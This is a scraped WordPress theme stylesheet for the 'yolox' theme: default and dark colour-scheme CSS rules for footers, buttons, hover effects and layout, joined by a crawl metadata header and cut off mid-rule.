.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .widget_tag_cloud a:hover,
.scheme_default .wp-block-tag-cloud a:hover {
	color: #ffffff !important;
	background-color: #f25035;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default.sidebar .widget_product_tag_cloud a:hover,
.scheme_default.sidebar .widget_tag_cloud a:hover {
	background-color: #f25035;
}



/* Footer
--------------------------------- */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #ffffff;
	color: #4c5560;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #ebebeb;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #29313a;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #f25035;
}

.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #4c5560;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #f25035;
}

/* Posts in widgets */
.scheme_default.footer_wrap .post_meta,
.scheme_default.footer_wrap .post_meta_item,
.scheme_default.footer_wrap .post_meta_item:after,
.scheme_default.footer_wrap .post_meta_item:hover:after,
.scheme_default.footer_wrap .post_meta .vc_inline-link,
.scheme_default.footer_wrap .post_meta .vc_inline-link:after,
.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,
.scheme_default.footer_wrap .post_meta_item a,
.scheme_default.footer_wrap .post_info .post_info_item,
.scheme_default.footer_wrap .post_info .post_info_item a,
.scheme_default.footer_wrap .post_info_counters .post_counters_item,
.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:before,
.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:hover:before {
	color: #888f96;
}
.scheme_default.footer_wrap .post_date a:hover,
.scheme_default.footer_wrap a.post_meta_item:hover,
.scheme_default.footer_wrap .post_meta_item a:hover,
.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,
.scheme_default.footer_wrap .post_info .post_info_item a:hover,
.scheme_default.footer_wrap .post_info_counters .post_counters_item:hover {
	color: #29313a;
}
.scheme_default.footer_wrap .post_item .post_title a:hover {
	color: #f25035;
}

.scheme_default.footer_wrap .post_meta_item.post_categories,
.scheme_default.footer_wrap .post_meta_item.post_categories a {
	color: #f25035;
}
.scheme_default.footer_wrap .post_meta_item.post_categories a:hover {
	color: #ea3e21;
}

.scheme_default.footer_wrap .post_meta_item .socials_share .social_items {
	background-color: #ffffff;
}
.scheme_default.footer_wrap .post_meta_item .social_items,
.scheme_default.footer_wrap .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #ebebeb;
	color: #888f96;
}


.scheme_default .footer_logo_inner {
	border-color: #ebebeb;
}
.scheme_default .footer_logo_inner:after {
	background-color: #4c5560;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #4c5560;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #29313a;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #29313a;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #f25035;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #888f96;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #26323f;
}


.scheme_default .footer_copyright_inner {
	background-color: #edf3f5;
	border-color: #e0e0e0;
	color: #29313a;
}
.scheme_default .footer_copyright_inner a {
	color: #29313a;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #f25035;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #4c5560;
}




/* Third-party plugins */

/* Lightboxes */
.scheme_default .mfp-bg,
.scheme_default .elementor-lightbox {
	background-color: rgba(237,243,245,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-wrap .mfp-close {
	color: #f25035;
	background-color: transparent;
}
.scheme_default .elementor-lightbox .dialog-lightbox-close-button,
.scheme_default .elementor-lightbox .elementor-swiper-button {
	color: #29313a;
	background-color: transparent;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #ea3e21;
}


.scheme_default body .mfp-image-holder .mfp-close, .scheme_default body .mfp-iframe-holder .mfp-close{
      color:  #29313a !important;
}          

.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,
.scheme_default .elementor-lightbox .elementor-swiper-button:hover {
	color: #f25035;
}
.scheme_default .widget.widget_mc4wp_form_widget .mc4wp-form{
    background-color: #ffffff;
}

.scheme_default .sc_recent_news_style_announce2 .sc_item_button,
.scheme_default .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap,
.scheme_default body .posts_container .more-link,
.scheme_default .more-link{
    border-color: #ebebeb !important;
    color: #29313a !important;
}

.scheme_default .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap{
    background-color: #ffffff;
}

.scheme_default body .posts_container .more-link:hover,
.scheme_default .more-link:hover{
    color: #4353ff !important;
    
}


.scheme_default .wp-widget-nav_menu ul li > a,
.scheme_default .footer_wrap .scheme_default ul li a{
    color: #4c5560;
}

.scheme_default .wp-widget-nav_menu ul li > a:hover,
.scheme_default .footer_wrap .scheme_default ul li a:hover{
    color: #f25035;
}

.scheme_default .post_categories > a,
.scheme_default .recent_news_item_content .post_categories > a,
.scheme_default .sc_blogger_item_content .post_meta .post_categories > a,
.scheme_default .post_header_single .post_categories a{
    color: #ffffff !important;
     background-color: #f25035;
}
.scheme_default .post_categories > a:hover,
.scheme_default .recent_news_item_content .post_categories > a:hover,
.scheme_default .sc_blogger_item_content .post_meta .post_categories > a:hover,
.scheme_default .post_header_single .post_categories a:hover{
    color: #ffffff !important;
     background-color: #141e29;
}

.scheme_default .meta_author_atts .post_meta .author_name a{
    color: #29313a;
}
.scheme_default .meta_author_atts .post_meta .author_name a:hover{
    color: #f25035;
}


.scheme_default .post_item_single .post_content .post_tags a {
    background-color: #ffffff;
      color: #29313a;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
    background-color: #f25035;
      color: #ffffff;
}

.scheme_default .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap{
    background-color: #ffffff;
}

.scheme_default body .posts_container .post_item, .scheme_default body .posts_container .related_item{
    background-color: #ffffff;
}


.scheme_default .author_info{
    background-color: #ffffff;
}

.scheme_default .comments_list_wrap .comment_reply a:after{
    color: #29313a;
}

.scheme_default .comments_list_wrap .comment_reply a:hover:after {
	color: #f25035;
}

.scheme_default .comments_list_wrap .comment_date, .scheme_default .comments_list_wrap .comment_time{
    color: #888f96;
}

.scheme_default .dpsp-position-left.dpsp-shape-rounded .dpsp-networks-btns-sidebar{
    background-color: #ffffff;
}

.scheme_default .socials_share.socials_type_drop .social_item .social_icon{
    color: #888f96 ;
}

.scheme_default .post_body .post_meta .post_share .social_item:hover .social_icon,

.scheme_default .socials_share.socials_type_drop .social_item .social_icon:hover{
     color: #f25035 !important;
}

.scheme_default .socials_share.socials_type_drop .socials_caption{
    color: #29313a;
}

.scheme_default .slider_container.slider_multi .slide_title, 
.scheme_default .slider_container.slider_multi .slide_title a, 
.scheme_default .slider_container .slide_info:not(.slide_info_large) .slide_title, 
.scheme_default .slider_container .slide_info:not(.slide_info_large) .slide_title a,
.scheme_default .slider_container.slider_multi .post_meta span, 
.scheme_default .slider_container .slide_info:not(.slide_info_large) .post_meta span,
.scheme_default .slider_container.slider_multi .post_meta a, 
.scheme_default .slider_container .slide_info:not(.slide_info_large) .post_meta a{
    color: #ffffff;
}


.scheme_default .slider_container.slider_multi .slide_title a:hover, 
.scheme_default .slider_container .slide_info:not(.slide_info_large) .slide_title a:hover, 
.scheme_default .slider_container.slider_multi .post_meta span:hover, 
.scheme_default .slider_container .slide_info:not(.slide_info_large) .post_meta .post_meta_item:hover,
.scheme_default .slider_container.slider_multi .post_meta a:hover, 
.scheme_default .slider_container .slide_info:not(.slide_info_large) .post_meta a:hover{
    color: #f25035 
}





/* ================= BUTTON'S HOVERS ==================== */


/* Slide */
.scheme_default .color_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#ea3e21 50%, #f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important; }
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#3040ee 50%, #4353ff 50%) no-repeat scroll right bottom / 210% 100% #3040ee !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ea3e21 50%, #f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ea3e21 50%, #f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ea3e21 50%, #f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#3040ee 50%, #4353ff 50%) no-repeat scroll right bottom / 210% 100% #4353ff !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#3040ee 50%, #4353ff 50%) no-repeat scroll left bottom / 210% 100% #4353ff !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#3040ee 50%, #4353ff 50%) no-repeat scroll right bottom / 100% 210% #4353ff !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#3040ee 50%, #4353ff 50%) no-repeat scroll right top / 100% 210% #4353ff !important; }


.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#469b2a 50%, #57af3a 50%) no-repeat scroll right bottom / 210% 100% #57af3a !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#469b2a 50%, #57af3a 50%) no-repeat scroll left bottom / 210% 100% #57af3a !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#469b2a 50%, #57af3a 50%) no-repeat scroll right bottom / 100% 210% #57af3a !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#469b2a 50%, #57af3a 50%) no-repeat scroll right top / 100% 210% #57af3a !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#f25035 50%, #29313a 50%) no-repeat scroll right bottom / 210% 100% #29313a !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#f25035 50%, #29313a 50%) no-repeat scroll left bottom / 210% 100% #29313a !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#f25035 50%, #29313a 50%) no-repeat scroll right bottom / 100% 210% #29313a !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#f25035 50%, #29313a 50%) no-repeat scroll right top / 100% 210% #29313a !important; }

.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#f25035 50%, #888f96 50%) no-repeat scroll right bottom / 210% 100% #888f96 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#f25035 50%, #888f96 50%) no-repeat scroll left bottom / 210% 100% #888f96 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#f25035 50%, #888f96 50%) no-repeat scroll right bottom / 100% 210% #888f96 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#f25035 50%, #888f96 50%) no-repeat scroll right top / 100% 210% #888f96 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ea3e21 50%, #f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ea3e21 50%, #f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ea3e21 50%, #f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ea3e21 50%, #f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#29313a 50%, #f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#29313a 50%, #f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#29313a 50%, #f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#29313a 50%, #f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#f25035 50%, #ebebeb 50%) no-repeat scroll right bottom / 210% 100% #ebebeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#f25035 50%, #ebebeb 50%) no-repeat scroll left bottom / 210% 100% #ebebeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#f25035 50%, #ebebeb 50%) no-repeat scroll right bottom / 100% 210% #ebebeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#f25035 50%, #ebebeb 50%) no-repeat scroll right top / 100% 210% #ebebeb !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#3040ee 50%, #4353ff 50%) no-repeat scroll right bottom / 210% 100% #3040ee !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#f25035 50%, #141e29 50%) no-repeat scroll left bottom / 210% 100% #141e29 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#f25035 50%, #141e29 50%) no-repeat scroll right bottom / 100% 210% #141e29 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#f25035 50%, #141e29 50%) no-repeat scroll right top / 100% 210% #141e29 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #edf3f5 !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }


.scheme_default .color_style_link3.sc_button_hover_slide_left:hover,
.scheme_default .color_style_link3.sc_button_hover_slide_left:active{
    background-position: left bottom !important; color: #edf3f5 !important;
}
.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #edf3f5 !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #edf3f5 !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #edf3f5 !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #edf3f5 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #f25035;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #edf3f5;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #edf3f5;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #f25035;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #29313a;
	background-color: rgba(237,243,245,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #f25035;
	background-color: #edf3f5;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #f25035;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #f25035;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #141e29;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a,
.scheme_default .post_featured.hover_pull .post_info a:before {
	color: #b4c2d1;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #f25035;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #f25035;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #f25035 !important;
	background-color: transparent;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #f25035 !important;
	background-color: #f25035;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #f25035 !important;
	background-color: #f25035;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ea3e21 !important;
	background-color: #ea3e21;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #edf3f5;
	background-color: #29313a;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #ea3e21;
}




--- FILE ---
content_type: text/css
request_url: https://blog.cleverdrip.com/wp-content/themes/yolox/css/__colors_dark.css
body_size: 13385
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Buttons */
button:not(.components-button),
button:not(.search_submit),
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Images in widgets */

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: {rad360};
	    -ms-border-radius: {rad360};
			border-radius: {rad360};
}
.select_container:before {
	-webkit-border-radius: 0 {rad360} {rad360} 0;
	    -ms-border-radius: 0 {rad360} {rad360} 0;
			border-radius: 0 {rad360} {rad360} 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 {rad360} {rad360};
	    -ms-border-radius: 0 0 {rad360} {rad360};
			border-radius: 0 0 {rad360} 50px;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
}
.body_style_boxed .page_wrap {
	width: 1290px;
}
.content_wrap,
.content_container {
	width: 1170px;
}

body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {	width: 770px; }
[class*="content_wrap"] > .sidebar { 											width: 370px; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content { padding-right: 400px; }
.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar { margin-left: -370px; }
.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content { padding-left:  400px; }
.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar { margin-right:-370px; }

/* Common tags 
------------------------------------------ */
.scheme_dark body,
.scheme_dark .body_style_boxed .page_wrap {
	background-color: #141e29;
}
.scheme_dark {
	color: #b4c2d1;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6{
color: #ffffff;
}
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #f25035;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #4353ff;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #57af3a;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #f25035;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark em, .scheme_dark mark, .scheme_dark ins {	/* not 'i', because it used as icons container */
	color: #b4c2d1;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #9ca9b6;
}

.scheme_dark code {
	color: #b4c2d1;
	background-color: #0e161f;
	border-color: #1e2832;
}
.scheme_dark code a {
	color: #f25035;
}
.scheme_dark code a:hover {
	color: #ea3e21;
}

.scheme_dark a {
	color: #f25035;
}
.scheme_dark a:hover {
	color: #ea3e21;
}
.scheme_dark .color_style_link2 a {
	color: #4353ff;
}
.scheme_dark .color_style_link2 a:hover {
	color: #3040ee;
}
.scheme_dark .color_style_link3 a {
	color: #57af3a;
}
.scheme_dark .color_style_link3 a:hover {
	color: #469b2a;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #f25035;
}

.scheme_dark .scheme_dark blockquote {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_dark blockquote cite a{
    color: #ffffff;
}
.scheme_dark blockquote cite a:hover{
    color: #141e29;
}
.scheme_dark .single-post blockquote cite a{
    color: #b4c2d1;
}
.scheme_dark .single-post blockquote cite a:hover{
    color: #141e29;
}

.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote i, .scheme_dark blockquote em, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #b4c2d1;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #d0d3da;
}
.scheme_dark blockquote code {
	color: #4c5560;
	background-color: #f3f5f7;
	border-color: #ededed;
}

.scheme_dark blockquote:before{
    color: #4353ff;
}

.scheme_dark .blog .format-quote .post_content{
    background-color: #f25035;
}
.scheme_dark .blog .format-quote .post_content blockquote{
    color: #ffffff;
}
.scheme_dark .blog .format-quote .post_content blockquote:before{
    color: #ffffff;
}

.scheme_dark .scheme_dark blockquote:before{
    color: #ffffff;
}

.scheme_dark table th, .scheme_dark table th + th,
.scheme_dark table td + th  {
	border-color: #ebebeb;
}
.scheme_dark .scheme-dark table th, .scheme_dark .scheme-dark table th + th,
 .scheme_dark .scheme-sdark table td + th  {
	border-color: #1e2832;
}
.scheme_dark .scheme-self table td, .scheme_dark table th + td, 
.scheme_dark .scheme-self table td + td {
	color: #b4c2d1;
	border-color: #1e2832;
}
.scheme_dark table th {
	color: #4c5560;
	background-color: #141e29;
}

.scheme_dark table th b, .scheme_dark table th strong {
	color: #4c5560;
}
.scheme_dark table > tbody > tr:nth-child(2n+1) > td {
	background-color: #18232f;
}
.scheme_dark table > tbody > tr:nth-child(2n) > td {
	background-color: #ffffff;
}
.scheme_dark table th a:hover {
